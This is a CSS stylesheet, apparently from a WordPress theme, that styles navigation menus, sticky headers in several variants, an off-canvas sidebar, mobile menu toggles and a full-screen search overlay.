.menu-area.menu_type_dark .navbar ul li a {
  color: #1c1b1b;
}
.menu-area.menu_type_dark .sticky_search i::before,
.menu-area.menu_type_dark .menu-cart-area i::before {
  color: #1c1b1b;
}
.menu-area .navbar ul > li.menu-item-has-children > a {
  position: relative;
  margin-right: 10px;
}
.menu-area .navbar ul > li.menu-item-has-children > a:before {
  content: "+";
  position: absolute;
  left: auto;
  right: 0;
  top: 50%;
  text-align: center;
  z-index: 9999;
  font-size: 16px;
  display: block;
  cursor: pointer;
  transform: translateY(-50%);
  transition: all .5s ease;
  font-weight: 400;
}
.menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:before {
  display: none;
}
.menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after {
  content: "";
  position: absolute;
  left: auto;
  right: 0;
  top: 50%;
  width: 9px;
  height: 1px;
  text-align: center;
  z-index: 9999;
  display: block;
  cursor: pointer;
  background: #1273eb;
  transition: all .5s ease;
  transform: translateY(-50%);
  font-weight: 400;
  color: #1273eb;
}
.menu-area .navbar ul ul.sub-menu li.menu-item-has-children > a:before {
  display: none !important;
}
.menu-area .navbar ul ul.sub-menu li.menu-item-has-children > a:after {
  display: none !important;
}
.fa {
  font-family: 'FontAwesome' !important;
}
#rs-header.header-style5 .header-inner .menu-area.menu_type_dark .navbar ul li a {
  color: #1c1b1b;
}
#rs-header.header-style-4 .menu-area .navbar ul li .sub-menu,
#rs-header.header-style5 .menu-area .navbar ul li .sub-menu {
  top: 100%;
}
.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
.menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a {
  color: #ccc;
}
.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover {
  color: #ccc;
}
#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current_page_item > a,
#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a,
#rs-header.header-transparent .menu-sticky.sticky .menu-area.dark .navbar ul > li:hover > a,
#rs-header.header-transparent .menu-sticky.sticky .menu-cart-area i,
#rs-header.header-transparent .menu-sticky.sticky .menu-responsive .sidebarmenu-search .sticky_search .fa,
#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a {
  color: #ccc;
}
#rs-header.header-transparent .menu-sticky.sticky ul.offcanvas-icon .nav-link-container .nav-menu-link span {
  background: #1273eb !important;
}
header.header-style3 .menu-area .navbar ul li .sub-menu li ul {
  left: 100% !important;
  padding-bottom: 0;
}
#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a {
  color: #1c1b1b;
}
/*******off Canvas css********/
ul.offcanvas-icon {
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.offcanvas-icon .nav-link-container a {
  padding: 16px 13px 16px;
  background: transparent;
  margin-left: 15px;
  margin-top: 20px;
  margin-bottom: 20px;
  max-width: 58px;
  display: flex;
  flex-wrap: wrap;
  border-radius: 2px;
  padding-right: 0;
  margin-right: -4px;
}
.sidenav.offcanvas-icon.nav-active-menu-container {
  margin-top: 0;
}
.nav-link-container .nav-menu-link span {
  height: 5px;
  width: 5px;
  display: block;
  background: #1273eb;
  border-radius: 50%;
  transition: none;
  cursor: pointer;
  list-style: none;
  margin: 4px 5px;
}
.sidenav.nav-active-menu-container {
  overflow-y: auto;
  padding: 50px 50px 0;
}
.sidenav .sub-menu {
  display: none;
}
.sidenav.offcanvas-icon .rs-offcanvas-right a {
  display: block;
  font-size: 18px;
}
.sidenav.offcanvas-icon .rs-offcanvas-right a.quote-btn {
  margin-bottom: 25px;
  margin-top: 8px;
}
.sidenav.offcanvas-icon .rs-offcanvas-right a.quote-btn span {
  background: #fff;
  color: #000;
  border-radius: 3px;
  display: inline-block;
  padding: 7px 40px 4px;
  transition: all .5s ease;
}
.sidenav.offcanvas-icon .rs-offcanvas-right a.quote-btn:hover span {
  background: #ed2b09;
}
.sidenav.offcanvas-icon .rs-offcanvas-right a.emails {
  padding-bottom: 20px;
}
.sidenav.offcanvas-icon .rs-offcanvas-right .rs-innner-offcanvas-content {
  padding-left: 135px;
  padding-top: 27px;
}
.sidenav.offcanvas-icon .rs-offcanvas-right .rs-innner-offcanvas-content .widget {
  margin: 0 0 35px;
}
.sidenav.offcanvas-icon .rs-offcanvas-right .rs-innner-offcanvas-content .widget.widget_contact_widget {
  padding-top: 25px;
}
.sidenav.offcanvas-icon .rs-offcanvas-right .rs-innner-offcanvas-content a {
  transition: unset;
}
.sidenav .widget_cretic_flickr #rsflicker {
  margin-left: 0;
}
.sidenav .widget_cretic_flickr #rsflicker li {
  list-style-type: none;
  position: relative;
  width: 33.33%;
  display: inline-block;
}
.sidenav .widget_cretic_flickr #rsflicker li a img {
  opacity: 1;
  width: 100%;
}
.sidenav .widget_cretic_flickr #rsflicker li a:hover img {
  opacity: .9;
}
.mobile-menu-container div ul {
  position: relative;
}
.mobile-menu-container div ul li {
  position: relative !important;
}
.mobile-menu-container div ul li a {
  border-bottom: 1px solid #f0f0f0;
}
.mobile-menu-container div ul li a:hover {
  color: #1c1b1b !important;
}
.mobile-menu-container div ul > li.current_page_parent > a {
  color: #1c1b1b !important;
}
.mobile-menu-container .menu > li:last-child a {
  border-bottom: none;
}
.mobile-menu-container .social-icon-responsive ul li a {
  padding-right: 0;
  margin-right: 0;
}
header.mainsmenuhide .navbar-menu #primary-menu-single {
  display: none;
}
.sidenav .menu > li > .sub-menu li ul > li a {
  padding-left: 60px;
}
#mobile_menu ul ul li,
#mobile_menu li:hover > ul > li {
  height: auto;
}
#mobile_menu ul li a,
#mobile_menu ul ul li a {
  width: 100%;
  border-bottom: 0;
}
#mobile_menu > ul > li {
  float: none;
}
#mobile_menu ul ul li a {
  padding-left: 25px;
}
#mobile_menu ul ul ul li a {
  padding-left: 35px;
}
#mobile_menu ul ul,
#mobile_menu ul ul ul,
#mobile_menu.align-right ul ul {
  position: relative;
  left: 0;
  width: 100%;
  margin: 0;
  text-align: left;
}
#mobile_menu > ul > li.has-sub > a:after,
#mobile_menu > ul > li.has-sub > a:before,
#mobile_menu ul ul > li.has-sub > a:after,
#mobile_menu ul ul > li.has-sub > a:before {
  display: none;
}
#mobile_menu #menu-button {
  display: block;
  padding: 17px;
  color: #dddddd;
  cursor: pointer;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
}
#mobile_menu .menu-button:after {
  position: absolute;
  top: 22px;
  right: 17px;
  display: block;
  height: 4px;
  width: 20px;
  border-top: 2px solid #dddddd;
  border-bottom: 2px solid #dddddd;
  content: '';
}
#mobile_menu .menu-button:before {
  position: absolute;
  top: 16px;
  right: 17px;
  display: block;
  height: 2px;
  width: 20px;
  background: #dddddd;
  content: '';
}
#mobile_menu .menu-button.menu-opened:after {
  top: 23px;
  border: 0;
  height: 2px;
  width: 15px;
  background: #ffffff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#mobile_menu .menu-button.menu-opened:before {
  top: 23px;
  background: #ffffff;
  width: 15px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#mobile_menu .submenu-button {
  position: absolute;
  z-index: 99;
  right: 0;
  top: 25px;
  display: block;
  height: 40px;
  width: 40px;
  cursor: pointer;
}
#mobile_menu .menu li ul.sub-menu li ul.sub-menu a {
  padding-left: 50px;
}
#rs-header .row-table .offcanvas-sec ul.offcanvas-icon {
  margin-top: 0;
}
#mobile_menu ul > li.menu-minimize > .submenu-button:before {
  display: none !important;
}
#mobile_menu ul ul .submenu-button {
  height: 34px;
  width: 34px;
  top: 0;
}
#mobile_menu .submenu-button:after {
  position: absolute;
  top: 19px;
  right: 10px;
  width: 20px;
  height: 1px;
  display: block;
  background: #fff;
  content: '';
}
#mobile_menu ul ul .submenu-button:after {
  top: 20px;
  right: 7px;
}
#mobile_menu .submenu-button:before {
  position: absolute;
  top: 10px;
  right: 19px;
  display: block;
  width: 1px;
  height: 20px;
  background: #fff;
  content: '';
}
#mobile_menu ul ul .submenu-button:before {
  top: 11px;
  right: 16px;
}
#mobile_menu .submenu-button.submenu-opened:before {
  display: none;
}
body.logged-in .sidenav {
  top: 30px;
}
body.logged-in .sidenav .nav-link-container {
  top: 30px;
}
#fixedmenus ul ul li,
#fixedmenus li:hover > ul > li {
  height: auto;
}
#fixedmenus ul li a,
#fixedmenus ul ul li a {
  width: 100%;
  border-bottom: 0;
}
#fixedmenus > ul > li {
  float: none;
}
#fixedmenus ul ul li a {
  padding-left: 25px;
}
#fixedmenus ul ul ul li a {
  padding-left: 35px;
}
#fixedmenus ul ul,
#fixedmenus ul ul ul,
#fixedmenus.align-right ul ul {
  position: relative;
  left: 0;
  width: 100%;
  margin: 0;
  text-align: left;
}
#fixedmenus > ul > li.has-sub > a:after,
#fixedmenus > ul > li.has-sub > a:before,
#fixedmenus ul ul > li.has-sub > a:after,
#fixedmenus ul ul > li.has-sub > a:before {
  display: none;
}
#fixedmenus #menu-button {
  display: block;
  padding: 17px;
  color: #dddddd;
  cursor: pointer;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
}
#fixedmenus .menu-button:after {
  position: absolute;
  top: 22px;
  right: 17px;
  display: block;
  height: 4px;
  width: 20px;
  border-top: 2px solid #dddddd;
  border-bottom: 2px solid #dddddd;
  content: '';
}
#fixedmenus .menu-button:before {
  position: absolute;
  top: 16px;
  right: 17px;
  display: block;
  height: 2px;
  width: 20px;
  background: #dddddd;
  content: '';
}
#fixedmenus .menu-button.menu-opened:after {
  top: 23px;
  border: 0;
  height: 2px;
  width: 15px;
  background: #ffffff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#fixedmenus .menu-button.menu-opened:before {
  top: 23px;
  background: #ffffff;
  width: 15px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#fixedmenus .submenu-button {
  position: absolute;
  z-index: 99;
  right: 0;
  top: 0;
  display: block;
  height: 40px;
  width: 40px;
  cursor: pointer;
}
#fixedmenus .menu li ul.sub-menu li ul.sub-menu a {
  padding-left: 50px;
}
#rs-header .row-table .offcanvas-sec ul.offcanvas-icon {
  margin-top: 0;
}
#fixedmenus ul > li.menu-minimize > .submenu-button:before {
  display: none !important;
}
#fixedmenus ul ul .submenu-button {
  height: 34px;
  width: 34px;
  right: 45px;
}
#fixedmenus .submenu-button:after {
  position: absolute;
  top: 19px;
  right: 14px;
  width: 12px;
  height: 1px;
  display: block;
  background: #000;
  content: '';
}
#fixedmenus ul ul .submenu-button:after {
  top: 20px;
  right: 7px;
}
#fixedmenus .submenu-button:before {
  position: absolute;
  top: 14px;
  right: 19px;
  display: block;
  width: 1px;
  height: 12px;
  background: #000;
  content: '';
}
#fixedmenus ul ul .submenu-button:before {
  top: 14px;
  right: 13px;
}
#fixedmenus .submenu-button.submenu-opened:before {
  display: none;
}
.sidenav .menu li ul.sub-menu li a {
  padding-left: 40px;
  font-size: 20px;
}
.sidenav .menu li ul.sub-menu li a:before {
  display: none;
}
.sidenav .widget_nav_menu {
  padding: 0 !important;
}
.sidenav p {
  font-size: 18px;
  line-height: 28px;
}
.sidenav #contact_widget-3 {
  margin: 35px 0 50px;
}
.sidenav #text-9 {
  padding-top: 20px;
}
#rs-header.header-style1 .header-inner.stuck.sticky .menu-responsive .sidebarmenu-area {
  padding-top: 14px;
  padding-bottom: 14px;
}
#rs-header.header-style1 .header-inner.stuck.sticky .menu-area .navbar ul > li {
  padding-top: 40px;
  padding-bottom: 40px;
}
.responsive-menus,
.sidebarmenu-area.text-right.mobilehum {
  display: none !important;
}
#rs-header.header-transparent .menu-area {
  background: transparent !important;
}
#rs-header.header-style-3.header-style-2.margin_minus .sticky-wrapper {
  margin-bottom: 0;
}
#rs-header.header-style-4 .header-inner {
  background: #ffffff;
}
#rs-header.header-style-4 .header-inner .logo-section {
  padding: 0;
}
#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul {
  float: none;
  text-align: left;
  list-style: none;
  padding: 0;
  margin: 17px 0 7px;
}
#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li {
  display: inline-block;
  padding-right: 25px;
  padding-left: 25px;
  border-right: 1px solid #eee;
  font-size: 14px;
}
#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li:first-child {
  padding-left: 0;
}
#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li:last-child {
  padding-right: 0;
  border-right: none;
}
#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li i {
  float: left;
  margin-right: 15px;
  color: #1c1b1b;
  line-height: 44px;
}
#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li i:before {
  font-size: 30px;
}
#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li .contact-inf {
  float: left;
  text-align: left;
}
#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li .contact-inf span {
  color: #1c1b1b;
  display: block;
  text-align: left;
  font-size: 100%;
  padding: 0;
  font-weight: 600;
  line-height: 20px;
  margin-bottom: 0;
}
#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li .contact-inf a {
  color: #000000;
}
#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li .contact-inf a:hover {
  color: #1c1b1b;
}
#rs-header.header-style-4 .header-quote {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#rs-header.header-style-4 .logo-section {
  background: #f7f7fc;
  overflow: hidden;
  position: relative;
}
#rs-header.header-style-4 .logo-section:before {
  content: "";
  position: absolute;
  background: #1273eb;
  top: 0;
  bottom: 0;
  right: 0;
  height: 100%;
  width: 30%;
}
#rs-header.header-style-4 .logo-section .times-sec {
  position: relative;
  background: #1273eb;
}
#rs-header.header-style-4 .logo-section .times-sec .times {
  color: #fff;
  padding-left: 20px;
}
#rs-header.header-style-4 .logo-section .times-sec .times i {
  color: #1c1b1b;
  margin-right: 8px;
}
#rs-header.header-style-4 .logo-section .times-sec:after {
  content: "";
  position: absolute;
  top: 0;
  left: -45px;
  width: 0;
  height: 0;
  border-bottom: 82px solid #030749;
  border-left: 45px solid transparent;
}
#rs-header.header-style-4 .menu-cart-area,
#rs-header.header-style-4 .menu-area .navbar ul > li {
  padding-top: 30px;
  padding-bottom: 30px;
}
#rs-header.header-style-4 .menu-cart-area ul.sub-menu li,
#rs-header.header-style-4 .menu-area .navbar ul > li ul.sub-menu li {
  padding: 0;
}
#rs-header.header-style-4 .sidebarmenu-area {
  display: inline-block;
  position: relative;
}
#rs-header.header-style-4 .sidebarmenu-search {
  display: inline-block;
  margin-right: 0;
  cursor: pointer;
  vertical-align: top;
  padding: 20px 0;
}
#rs-header.header-style-4 .sidebarmenu-search .sticky_form {
  position: absolute;
  bottom: -53px;
  right: 0;
  z-index: 9;
  width: 250px;
}
#rs-header.header-style-4 .menu-cart-area {
  float: none;
  display: inline-block;
  margin-right: 25px;
  vertical-align: top;
  padding: 0;
}
#rs-header.header-style-4 .widget_shopping_cart_content {
  text-align: center;
}
#rs-header.header-style-4 .menu-sticky.sticky .sidebarmenu-search .sticky_form {
  bottom: -40px;
}
#rs-header.header-style-4 .menu-sticky.sticky .menu-cart-area i.fa-shopping-cart {
  color: #1273eb;
}
#rs-header.header-style-4 .nav-link-container .nav-menu-link span {
  background: #000000;
}
.menu-area .navbar ul li > a {
  overflow: hidden;
  font-weight: 500;
}
.menu-area .navbar ul > li > a span {
  position: relative;
  transition: 0.5s;
  display: inline-block;
}
.menu-area .navbar ul > li > a span:before {
  content: attr(data-hover);
  position: absolute;
  top: 100%;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.menu-area .navbar ul > li > a:hover span {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  transform: translateY(-100%);
}
ul.sub-menu li a:before,
ul.sub-menu ul ul li a:before {
  display: none;
}
#rs-header.header-style-3 .sticky-wrapper {
  background: none;
  position: absolute;
  width: 100%;
  z-index: 9;
  transition: all .5s ease;
}
#rs-header.header-style-3 .rs-contact-location {
  text-align: left;
  display: flex;
  align-items: center;
  margin-left: 10px;
}
#rs-header.header-style-3 .rs-contact-location i.phone-icon {
  margin-right: 15px;
}
#rs-header.header-style-3 .rs-contact-location i.phone-icon:before {
  margin-left: 0;
  font-size: 25px;
  color: #1273eb;
}
#rs-header.header-style-3 .rs-contact-location .contact-inf {
  font-weight: 600;
  font-size: 15px;
}
#rs-header.header-style-3 .rs-contact-location .contact-inf a {
  color: #1c1b1b;
}
#rs-header.header-style-3 .rs-contact-location .contact-inf a:hover {
  color: #1273eb;
}
#rs-header.header-style-3 .rs-contact-location .contact-inf em {
  display: block;
  font-style: normal;
  font-weight: normal;
}
#rs-header.header-style-3 .menu-area .container {
  position: static;
}
#rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner {
  padding-top: 150px;
  padding-bottom: 130px;
}
#rs-header.header-style-3 .row-table {
  position: static;
}
#rs-header.header-style-3 .box-layout {
  position: relative;
}
#rs-header.header-style-3 .header-inner .box-layout {
  background: rgba(255, 255, 255, 0.9);
  z-index: 1;
  padding-left: 40px;
  padding-right: 40px;
  margin-top: 55px;
  border-left: 10px solid #1273eb;
  border-right: 10px solid #1273eb;
}
#rs-header.header-style-3 .header-inner .box-layout .toolbar-area {
  text-align: right;
}
#rs-header.header-style-3 .header-inner .logo-section {
  padding: 15px 0 15px;
}
#rs-header.header-style-3 .header-inner.sticky {
  position: fixed;
  background: #fff;
}
#rs-header.header-style-3 .header-inner.sticky .menu-area .navbar ul > li {
  padding-top: 25px;
  padding-bottom: 25px;
}
#rs-header.header-style-3 .header-inner.sticky .box-layout {
  background: #fff;
  margin-top: 0;
  border-left: 0;
  border-right: 0;
}
#rs-header.header-style-3 .header-inner.sticky .box-layout .navbar-menu {
  width: 100%;
}
#rs-header.header-style-3 .header-inner.sticky .box-layout .menu-area .navbar ul {
  text-align: left;
}
#rs-header.header-style-3 .header-inner.sticky .right-sec {
  display: none;
}
#rs-header.header-style-3 .header-inner.sticky .logo-section {
  padding: 0;
}
#rs-header.header-style-3 .header-inner.sticky .menu-area .menu-responsive .navbar {
  margin-right: 0;
}
#rs-header.header-style-3 .header-inner.sticky .logo-area.sticky-logo {
  margin-bottom: 0;
  display: block;
}
#rs-header.header-style-3 .header-inner.sticky .menu-cart-area,
#rs-header.header-style-3 .header-inner.sticky .sidebarmenu-area,
#rs-header.header-style-3 .header-inner.sticky .sidebarmenu-search {
  display: inline-block;
}
#rs-header.header-style-3 .header-inner.sticky .menu-cart-area .fa-shopping-cart,
#rs-header.header-style-3 .header-inner.sticky .sidebarmenu-area .fa-shopping-cart,
#rs-header.header-style-3 .header-inner.sticky .sidebarmenu-search .fa-shopping-cart {
  color: #494949;
}
#rs-header.header-style-3 .header-quote {
  text-align: right;
  position: relative;
}
#rs-header.header-style-3 .header-quote .btn_quote {
  padding: 0;
  display: inline-block;
  vertical-align: top;
  padding: 20px 0 !important;
}
#rs-header.header-style-3 .menu-area {
  background: none;
}
#rs-header.header-style-3 .menu-area .container {
  padding: 0;
}
#rs-header.header-style-3 .menu-area .menu-responsive .navbar {
  float: none;
}
#rs-header.header-style-3 .sidebarmenu-area {
  display: inline-block;
  position: relative;
}
#rs-header.header-style-3 .sidebarmenu-search {
  display: inline-block;
  margin-right: 15px;
  cursor: pointer;
  margin-left: 15px;
  vertical-align: top;
  padding: 19px 0;
}
#rs-header.header-style-3 .sidebarmenu-search .sticky_form {
  position: absolute;
  bottom: -53px;
  right: 0;
  z-index: 9;
  width: 250px;
}
#rs-header.header-style-3 .menu-cart-area {
  float: none;
  display: inline-block;
  padding: 20px 0;
  vertical-align: top;
}
#rs-header.header-style-3 .widget_shopping_cart_content {
  text-align: center;
}
#rs-header.header-style-3 .menu-sticky.sticky .sidebarmenu-search .sticky_form {
  bottom: -40px;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper {
  position: relative;
  margin-bottom: -40px;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .logo-section .toolbar-contact-style4 ul.rs-contact-info li .contact-inf,
#rs-header.header-style-3.header-style-2 .sticky-wrapper .logo-section .toolbar-contact-style4 ul.rs-contact-info li .contact-inf span {
  color: #1c1b1b;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner .box-layout {
  background: #1273eb;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li > a {
  color: #ffffff;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li:hover > a {
  color: #1c1b1b;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul ul.sub-menu li > a {
  color: #202427;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul ul.sub-menu li > a:hover {
  color: #1273eb;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li.current-menu-ancestor a,
#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li.current_page_item a {
  color: #1273eb;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .sticky_search,
#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-cart-area i {
  color: #fff;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .nav-link-container .nav-menu-link span {
  background: #fff;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .box-layout {
  background: #fff;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .menu-area .navbar ul li > a {
  color: #000000;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .sticky_search,
#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .menu-cart-area i {
  color: #000000;
}
.rs-breadcrumbs .breadcrumbs-title span:last-child {
  padding-right: 0;
  margin-right: 0;
}
#rs-header.header-style-6 .sticky-wrapper {
  background: none;
  position: absolute;
  width: 100%;
  z-index: 9;
  transition: all .5s ease;
}
#rs-header.header-style-6 .container-fluid {
  padding-left: 60px;
  padding-right: 60px;
}
#rs-header.header-style-6 .rs-contact-location {
  text-align: left;
  display: flex;
  align-items: center;
}
#rs-header.header-style-6 .rs-contact-location i.phone-icon {
  margin-right: 20px;
  margin-left: 20px;
}
#rs-header.header-style-6 .rs-contact-location i.phone-icon:before {
  margin-left: 0;
  font-size: 36px;
  color: #ffffff;
}
#rs-header.header-style-6 .rs-contact-location .contact-inf {
  font-weight: 600;
  font-size: 15px;
}
#rs-header.header-style-6 .rs-contact-location .contact-inf a:hover {
  color: #333;
}
#rs-header.header-style-6 .rs-contact-location .contact-inf em {
  display: block;
  font-style: normal;
  font-weight: normal;
}
#rs-header.header-style-6 .rs-contact-location .contact-inf a,
#rs-header.header-style-6 .rs-contact-location .contact-inf .phone-line {
  display: block;
  color: #ffffff;
}
#rs-header.header-style-6 .rs-contact-location .contact-inf .phone-line {
  font-size: 14px;
  font-weight: 400;
}
#rs-header.header-style-6 .menu-area .container {
  position: static;
}
#rs-header.header-style-6 .rs-breadcrumbs .breadcrumbs-inner {
  padding-top: 150px;
  padding-bottom: 130px;
}
#rs-header.header-style-6 .box-layout {
  position: relative;
}
#rs-header.header-style-6 .header-inner .box-layout .toolbar-area {
  text-align: right;
}
#rs-header.header-style-6 .header-inner .logo-section {
  padding: 15px 0 15px;
}
#rs-header.header-style-6 .header-inner.sticky {
  position: fixed;
  background: #fff;
}
#rs-header.header-style-6 .header-inner.sticky .rs-contact-location i.phone-icon:before {
  color: #333333;
}
#rs-header.header-style-6 .header-inner.sticky .rs-contact-location .contact-inf .phone-line,
#rs-header.header-style-6 .header-inner.sticky .rs-contact-location .contact-inf a {
  color: #333333;
}
#rs-header.header-style-6 .header-inner.sticky .menu-area .navbar ul > li {
  padding-top: 25px;
  padding-bottom: 25px;
}
#rs-header.header-style-6 .header-inner.sticky .box-layout {
  background: #fff;
  margin-top: 0;
  border-left: 0;
  border-right: 0;
}
#rs-header.header-style-6 .header-inner.sticky .box-layout .navbar-menu {
  width: 100%;
}
#rs-header.header-style-6 .header-inner.sticky .box-layout .menu-area .navbar ul {
  text-align: left;
}
#rs-header.header-style-6 .header-inner.sticky .right-sec {
  display: none;
}
#rs-header.header-style-6 .header-inner.sticky .logo-section {
  padding: 0;
}
#rs-header.header-style-6 .header-inner.sticky .menu-area .menu-responsive .navbar {
  margin-right: 0;
}
#rs-header.header-style-6 .header-inner.sticky .logo-area.sticky-logo {
  margin-bottom: 0;
  display: block;
}
#rs-header.header-style-6 .header-inner.sticky .menu-cart-area,
#rs-header.header-style-6 .header-inner.sticky .sidebarmenu-area,
#rs-header.header-style-6 .header-inner.sticky .sidebarmenu-search {
  display: inline-block;
}
#rs-header.header-style-6 .header-inner.sticky .menu-cart-area .fa-shopping-cart,
#rs-header.header-style-6 .header-inner.sticky .sidebarmenu-area .fa-shopping-cart,
#rs-header.header-style-6 .header-inner.sticky .sidebarmenu-search .fa-shopping-cart {
  color: #494949;
}
#rs-header.header-style-6 .header-quote {
  text-align: right;
  position: relative;
}
#rs-header.header-style-6 .header-quote .btn_quote {
  padding: 0;
  display: inline-block;
  vertical-align: top;
  padding: 20px 0 !important;
}
#rs-header.header-style-6 .menu-area {
  background: none;
}
#rs-header.header-style-6 .menu-area .container {
  padding: 0;
}
#rs-header.header-style-6 .menu-area .menu-responsive .navbar {
  float: none;
}
#rs-header.header-style-6 .box-layout .row-table .col-cell.last-cls {
  flex: 1;
  justify-content: flex-end;
  display: flex;
}
#rs-header.header-style-6 .box-layout.container-fluid .menu-area .menu_one {
  padding-left: 160px;
}
#rs-header.header-style-6 .sidebarmenu-area {
  display: inline-block;
  position: relative;
}
#rs-header.header-style-6 .sidebarmenu-search {
  display: inline-block;
  margin-right: 15px;
  cursor: pointer;
  margin-left: 15px;
  vertical-align: top;
  padding: 19px 0;
}
#rs-header.header-style-6 .sidebarmenu-search .sticky_form {
  position: absolute;
  bottom: -53px;
  right: 0;
  z-index: 9;
  width: 250px;
}
#rs-header.header-style-6 .menu-cart-area {
  float: none;
  display: inline-block;
  padding: 20px 0;
  vertical-align: top;
}
#rs-header.header-style-6 .widget_shopping_cart_content {
  text-align: center;
}
#rs-header.header-style-6 .menu-sticky.sticky .sidebarmenu-search .sticky_form {
  bottom: -40px;
}
#rs-header.header-style-5 .sticky-wrapper {
  background: none;
  position: absolute;
  width: 100%;
  z-index: 9;
  transition: all .5s ease;
}
.slider-style-8 #cl-testimonial.testimonials-area.slider8 {
  margin-top: -46px;
  padding-right: 35%;
}
.slider-style-8 #cl-testimonial.testimonials-area.slider8:before {
  content: "";
  position: absolute;
  left: -70px;
  top: 46px;
  width: 120%;
  height: 134%;
  display: block;
  background: #1273eb;
}
/*Full Search sec*/
#rs-header .sticky_form {
  position: fixed;
  top: 0;
  bottom: 0;
  background: rgba(16, 110, 234, 0.98);
  width: 100%;
  height: 100%;
  z-index: 9999;
  left: 0;
}
#rs-header .sticky_form button {
  background: none;
}
#rs-header .sticky_form button:hover {
  color: #1c1b1b;
}
#rs-header .sticky_form .sticky_form_search.sticky_form_search:before {
  margin-left: 0 !important;
}
.sticky_form_full {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  max-width: 500px;
}
.sticky_form_full button i::before {
  color: #fff;
  opacity: .7;
}
.sticky_form_full .search-input::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */

  color: #fff;
  opacity: 1;
  /* Firefox */

}
.sticky_form_full .search-input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */

  color: #fff;
  opacity: 1;
  /* Firefox */

}
.sticky_form_full .search-input::-ms-input-placeholder {
  /* Microsoft Edge */

  color: #fff;
  opacity: 1;
  /* Firefox */

}
.sticky_form .search-input {
  background: none;
  border: none;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  outline: none;
}
.close-search {
  position: fixed;
  right: 50px;
  top: 50px;
  background: #1c1b1b;
  color: #fff;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  cursor: pointer;
  border-radius: 50%;
  transition: all .5s ease;
}
.close-search:before {
  font-size: 16px;
}
.close-search:hover {
  opacity: .8;
}
.header-share {
  display: inline-block;
  margin-right: 10px;
}
.header-share ul {
  margin: 0;
  text-align: right;
}
.header-share ul li {
  display: inline-block;
  margin-right: 10px;
  line-height: 70px;
  height: 70px;
}
.header-share ul li:last-child {
  margin-right: 0;
}
.header-share ul li a {
  font-size: 16px;
}
.header-share ul li a i {
  color: #000000;
  padding-right: 8px;
}
.header-share ul li a:hover i {
  color: #1c1b1b;
}
#rs-header .sticky .menu-cart-area,
#rs-header .sticky .sidebarmenu-search {
  display: none !important;
}
#rs-header.header-style-4 .btn_quote {
  display: inline-block;
  vertical-align: top;
  padding: 22px 0;
}
#rs-header .sticky_search i:before {
  font-size: 18px;
  font-weight: 600;
  cursor: pointer;
}
